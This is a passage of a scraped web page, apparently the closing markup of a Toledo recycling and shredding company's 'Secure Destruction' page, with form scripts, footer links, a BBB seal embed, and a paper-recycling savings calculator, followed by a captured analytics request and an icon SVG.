current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>


            </div>
        </div>
    </div>
</div>         	
        <footer id="footer" role="contentinfo">
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 left">
                    <a class="logo" href="/">
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 455.4 94.6" style="enable-background:new 0 0 455.4 94.6;" xml:space="preserve"> <style type="text/css"> .st0{fill:#0081C4;} .st1{fill:#8CC63F;} .st2{fill:#231F20;} </style> <g id="Layer_2_1_"> <g id="Layer_1-2"> <path class="st0" d="M96.8,39.5c-4.5-5.2-13-6.7-18.8-5.8c-7.2,1-16.2,9.2-22.1,17.3C44.6,66.4,22.1,89,0,70.2l2,2.6 c23.8,26.7,94.4,34.8,100.3-10C103.6,55.7,101.3,44.7,96.8,39.5L96.8,39.5z M93.9,66.9c-2,3.8-8.5,11.2-15,14.8 c-12.9,7.4-26.5,5.8-26.4,6c-0.2-0.2,16.7-1.9,25.1-9c6-5,11.9-13.2,12-20.6c0-3,1.2-4.8,4-4.5C98.6,54,96.2,62.6,93.9,66.9 L93.9,66.9z"></path> <path class="st1" d="M106.9,21.9c-23.8-26.7-94.2-35-100,9.8c-0.4,3.5-0.1,7.1,1,10.5L8,41.9c3.9-7.8,11.4-15.6,20.2-20.7 c17.5-10.6,36-8.8,35.8-9.1c0.3,0.2-22.7,3.2-34.1,13.2c-8.2,7.1-18.5,19.6-16.3,28.4c2.1,7.6,11.5,8.2,17.3,7.4 c7.2-1,16.2-9.2,22.1-17.3c11.2-15.4,33.8-38,55.9-19.2L106.9,21.9L106.9,21.9z"></path> <path class="st2" d="M145.2,5.1c-3.8-2-8-3.2-12.3-3.2c-7.9,0-13.6,5.2-13.6,13.2c0,7.6,4.2,9.3,10.6,11.1 c2.2,0.6,6.2,1.6,6.2,4.5s-2.6,4-4.9,4c-3.5,0-6.5-1.8-9.1-4.1l-4.4,8.2c4,2.9,8.9,4.4,13.8,4.5c4,0.1,8-1.2,11.1-3.7 c3.1-2.7,4.1-6.7,4.1-10.6c0-6.4-4.2-9.1-9.7-10.7l-2.6-0.8c-1.8-0.6-4.5-1.5-4.5-3.8s2.5-3.3,4.4-3.3c2.5,0.1,4.9,1,6.8,2.6 L145.2,5.1L145.2,5.1z"></path> <polygon class="st2" points="167.3,11.6 175.7,11.6 175.7,3 148.6,3 148.6,11.6 157.1,11.6 157.1,42.3 167.3,42.3 167.3,11.6 "></polygon> <path class="st2" d="M199.1,3h-11.2l-15.1,39.3h10.8l2.7-6.8h14.1l2.6,6.8h10.9L199.1,3z M189.2,27.7l4.2-12.5h0.1l4.2,12.5H189.2 z"></path> <polygon class="st2" points="229.6,11.6 238,11.6 238,3 210.9,3 210.9,11.6 219.3,11.6 219.3,42.3 229.6,42.3 229.6,11.6 "></polygon> <polygon class="st2" points="264.1,11.6 264.1,3 241.7,3 241.7,42.3 264.1,42.3 264.1,33.6 251.9,33.6 251.9,26.8 263.4,26.8 263.4,18.2 251.9,18.2 251.9,11.6 264.1,11.6 "></polygon> <path class="st2" d="M303.9,3h-15.6v39.3h10.2v-13h5.8c8.9,0,13.9-4.1,13.9-13.3C318.2,6.9,312.3,3,303.9,3z M300.2,21h-1.7v-9.8 h1.7c4,0,7.4,0.1,7.4,5C307.5,21,303.9,21,300.2,21L300.2,21z"></path> <path class="st2" d="M341.6,3h-11.2l-15.1,39.3h10.8l2.7-6.8h14.1l2.6,6.8h10.9L341.6,3z M331.7,27.7l4.2-12.5h0.1l4.2,12.5H331.7 z"></path> <path class="st2" d="M375.2,3h-15.6v39.3h10.2v-13h5.8c8.9,0,13.9-4.1,13.9-13.3C389.5,6.9,383.7,3,375.2,3z M371.5,21h-1.7v-9.8 h1.7c4,0,7.4,0.1,7.4,5C378.9,21,375.2,21,371.5,21L371.5,21z"></path> <polygon class="st2" points="416.4,11.6 416.4,3 394,3 394,42.3 416.4,42.3 416.4,33.6 404.2,33.6 404.2,26.8 415.8,26.8 415.8,18.2 404.2,18.2 404.2,11.6 416.4,11.6 "></polygon> <path class="st2" d="M443,26.1c5.6-1,8.6-5.7,8.6-11.1c0-8.4-5.9-12-13.6-12h-15.3v39.3h10.2V27.1h0.1l9.6,15.1h12.7L443,26.1z M433.9,20.6h-1v-9.8h1c3.3,0,7.1,0.6,7.1,4.9S437.2,20.6,433.9,20.6L433.9,20.6z"></path> <polygon class="st2" points="166.4,90.9 176.5,90.9 179.8,68.2 179.9,68.2 188.9,90.9 193,90.9 202.4,68.2 202.5,68.2 205.4,90.9 215.6,90.9 209.7,51.6 199.5,51.6 191.1,72.6 183.1,51.6 173,51.6 166.4,90.9 "></polygon> <polygon class="st2" points="242.3,60.2 242.3,51.6 219.9,51.6 219.9,90.9 242.3,90.9 242.3,82.2 230.2,82.2 230.2,75.4 241.7,75.4 241.7,66.8 230.2,66.8 230.2,60.2 242.3,60.2 "></polygon> <polygon class="st2" points="264.3,60.2 272.7,60.2 272.7,51.6 245.6,51.6 245.6,60.2 254,60.2 254,90.9 264.3,90.9 264.3,60.2 "></polygon> <path class="st2" d="M296,51.6h-11.1l-15.1,39.3h10.8l2.7-6.9h14.1l2.6,6.8h10.9L296,51.6z M286.1,76.2l4.2-12.5h0.1l4.2,12.5 H286.1z"></path> <polygon class="st2" points="324.2,51.6 314,51.6 314,90.9 336.5,90.9 336.5,82.2 324.2,82.2 324.2,51.6 "></polygon> <path class="st2" d="M151.2,81.6l0.5-0.5l5-5.3l-5.8-5.5c-1.5,2.1-3.2,3.9-5.2,5.6l-4.9-5.2c4.1-2,7.3-4.5,7.3-9.4 c0-6.7-6-10.7-12.3-10.7s-12.2,4-12.2,10.8c0,3.2,1.6,5.1,2.8,6.8l0.8,1.2l-0.9,0.4c-5,2.2-8.4,5.1-8.4,11 c0,7.2,5.8,11.3,12.6,11.3c4.7,0,9.5-2,13.4-4.7l3.4,3.7H160L151.2,81.6z M132.8,82.7c-2.1,0-4.4-1.2-4.4-3.6c0-2.2,2-3.7,3.7-4.7 l6.2,6.7C136.6,82.1,134.7,82.7,132.8,82.7L132.8,82.7z M136.3,65.9c-1.2-1.4-3.1-3.3-3.1-5.2c0-1.7,1.3-3.2,3.1-3.2 c0.1,0,0.1,0,0.2,0c1.9,0,3.5,1.6,3.4,3.5c0,0.1,0,0.1,0,0.2C139.9,63.2,138.1,64.9,136.3,65.9L136.3,65.9z"></path> </g> </g> </svg> </a>
                        <p>1118 West Central Avenue<br>
Toledo, Ohio 43610</p>
                </div>
                    <div class="col-lg-8 right">
                    <ul id="menu-footer-menu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://statepaperandmetal.com/about-us/">About Us</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://statepaperandmetal.com/recycling-services/">Recycling Services</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://statepaperandmetal.com/environmental/">Environmental</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35 current_page_item menu-item-83"><a href="https://statepaperandmetal.com/secure-destruction/" aria-current="page">Secure Destruction</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://statepaperandmetal.com/contact-us/">Contact Us</a></li>
</ul>                        <div id="footer-social" style="margin-top:1em;">
                            <a href="https://www.facebook.com/StatePaperMetalCo" target="_blank" rel="tofollow noreferrer norel"><img src="/wp-content/themes/statepaper/img/fb-icon.png" style="max-width:35px;margin-top:-10px;"></a>
                            <a href="http://www.youtube.com/user/jgreen3319/videos?view=0" target="_blank" rel="tofollow noreferrer norel"><img src="/wp-content/themes/statepaper/img/yt-icon.png" style="max-width:35px;margin-top:-10px;"></a>
                            <img alt="Minority Owned Busess seal" src="/wp-content/themes/statepaper/img/mbe-2021.png" style="max-width:100px;margin-top:-10px;">
                            <div id="bbb" class="logo" style="display:inline-block;"> <a target="_blank" id="bbblink" class="rbhzbum" href="//www.bbb.org/toledo/business-reviews/paper-and-document-shredding/accushred-in-toledo-oh-90030172#bbblogo" title="AccuShred, LLC, Paper &amp; Document Shredding, Toledo, OH" style="padding: 0px; margin: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="//seal-toledo.bbb.org/logo/rbhzbum/accushred-90030172.png" height="57" alt="AccuShred, LLC, Paper &amp; Document Shredding, Toledo, OH"></a><script type="text/javascript">var bbbprotocol = ( ("https:" == document.location.protocol) ? "https://" : "http://" ); document.write(unescape("%3Cscript src='" + bbbprotocol + 'seal-toledo.bbb.org' + unescape('%2Flogo%2Faccushred-90030172.js') + "' type='text/javascript'%3E%3C/script%3E"));</script><script src="https://seal-toledo.bbb.org/logo/accushred-90030172.js" type="text/javascript"></script> </div>
                        </div>
                </div>
                </div>    
            </div>
        </footer>
		<div id="copyright">
    <div class="container text-center">
        <div class="row">
            <div class="col-lg-8 text-lg-left left">
                <div>
                &copy;2026 State Paper & Metal All Rights Reserved. 
                <ul id="menu-copyright-menu" class="menu"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://statepaperandmetal.com/sitemap/">Sitemap</a></li>
</ul></div>
            </div>
            <div class="col-lg-4 text-lg-right right">
                <div>Web Design By <a href="https://neongoldfish.com">Neon Goldfish</a></div>
            </div>
        </div>
    </div>
</div>        <script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script src="https://statepaperandmetal.com/wp-content/themes/zombie/js/unified_theme.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
        $('.cartlink').click(function(){
            $('.minicart').slideToggle();

        });
        $('.hero_slider').bxSlider({
            auto:true,
            controls:true,  
        });
    })
    
</script>

<!--wordpress footer-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/statepaper/*","/wp-content/themes/zombie/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://statepaperandmetal.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://statepaperandmetal.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"a0054d2f0fca8f4959bd143bf9889870"},"ajax":{"ajaxurl":"https://statepaperandmetal.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"f7f3442607","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://statepaperandmetal.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"be0e148fe3"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://statepaperandmetal.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" defer='defer' src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="gform_turnstile_vendor_script-js"></script>
<script type="text/javascript" defer='defer' src="https://statepaperandmetal.com/wp-content/plugins/gravityformsturnstile/assets/js/dist/vendor-theme.min.js?ver=1.4.0" id="gform_turnstile_vendor_theme-js"></script>
<script type="text/javascript" defer='defer' src="https://statepaperandmetal.com/wp-content/plugins/gravityformsturnstile/assets/js/dist/scripts-theme.min.js?ver=1.4.0" id="gform_turnstile_theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statepaperandmetal.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statepaperandmetal.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {jQuery('#input_2_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
         <script language="javascript" type="text/javascript">
	
	    $('#go').click(function() {
	        
	        var paper = $("#paper").val();
	        if (!(isNaN(paper))) {            
	     
	            var pounds = $("#pounds").val();
	            var tons = paper * pounds;
	            var val = (parseFloat(tons) / 2000);
	        
	            var fiber = Math.round((val * 17) * 1000) / 1000;
	            $("#fiber").html(fiber+' Trees');
	            var water = Math.round((val * 7000) * 1000) / 1000;
	            $("#water").html(water+' Gallons');
	            var energy = Math.round((val * 4200) * 1000) / 1000;
	            $("#energy").html(energy+' Kilowatt Hours');
	            var landfill = Math.round((val * 3.4) * 1000) / 1000;
	            $("#landfill").html(landfill+' Cubic Yards');
	            var fuel = Math.round((val * 410) * 1000) / 1000;
	            $("#fuel").html(fuel+' Gallons');
	            var air = Math.round((val * 60) * 1000) / 1000;
	            $("#air").html(air+' Pounds');
	
	        } 
	    });
	</script> 
    </body>
    
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2060611226&t=pageview&_s=1&dl=https%3A%2F%2Fstatepaperandmetal.com%2Fsecure-destruction%2F&ul=en-us%40posix&dt=Secure%20Destruction&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=602934083&gjid=811217619&cid=1194535315.1769352897&tid=UA-27191899-3&_gid=1888790132.1769352897&_r=1&_slc=1&gtm=45He61m1h2n815WXVQJ2v832239069za200zd832239069&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616986~115938466~115938469~116682876~116988315~117041588~117223560~117223564&z=278243875
body_size: -452
content:
2,cG-ZXCR9YDLPK

--- FILE ---
content_type: image/svg+xml
request_url: https://statepaperandmetal.com/wp-content/uploads/2025/04/rec-icon.svg
body_size: 745
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" data-name="Layer 2" viewBox="0 0 1529.99 1486.6"><defs><style> .cls-1 { fill: #8dc640; } </style></defs><g id="_ÎÓÈ_1" data-name="—ÎÓÈ_1"><g><g><path class="cls-1" d="M724.32,993.98v361.67h-318.33s-81.7-10.96-125.54-82.7c-43.84-71.74-34.87-115.58-26.9-144.47,7.97-28.89,77.72-134.51,77.72-134.51h393.06Z"></path><path class="cls-1" d="M220.66,1189.27s-1-34.87,0-55.8c1-20.92,210.23-367.65,210.23-367.65l109.6,58.78-175.36-305.88H13.42l103.62,61.77s2.37.25.5,4.73c-1.87,4.48-104.12,181.58-104.12,181.58,0,0-15.44,17.19-13.2,30.64,2.24,13.45,12.7,32.88,21.67,47.82,8.97,14.95,198.77,343.99,198.77,343.99Z"></path></g><g><path class="cls-1" d="M577.6,538.58l-314.9-177.89L419.27,83.52s49.73-65.74,133.75-68.63c84.02-2.88,117.78,26.49,139.02,47.64,21.24,21.15,78.89,133.82,78.89,133.82l-193.33,342.23Z"></path><path class="cls-1" d="M655.3,4.01s30.85,16.28,48.58,27.44c17.73,11.16,216.7,363.88,216.7,363.88l-105.09,66.51,352.57-2.23,172.99-306.23-104.75,59.84s-1.38,1.94-4.37-1.89c-2.98-3.83-106.89-179.97-106.89-179.97,0,0-7.37-21.9-20.18-26.56-12.81-4.66-34.88-5.11-52.3-4.66-17.42.46-397.27,3.87-397.27,3.87Z"></path></g><g><path class="cls-1" d="M1046.41,633.48l313.72-179.96,158.39,276.13s31.15,76.32-9.27,150.04c-40.41,73.72-82.9,87.76-111.93,95.22-29.03,7.46-155.34-.48-155.34-.48l-195.58-340.95Z"></path><path class="cls-1" d="M1466.41,973.19s-29.75,18.22-48.4,27.76c-18.65,9.55-423.51.58-423.51.58l-3.54-124.32-178.07,304.31,175,305.08,2.03-120.62s-.96-2.18,3.86-2.79,209.32-.04,209.32-.04c0,0,22.59,4.84,33.14-3.79,10.55-8.64,22.2-27.38,30.7-42.59,8.5-15.21,199.48-343.58,199.48-343.58Z"></path></g></g></g></svg> 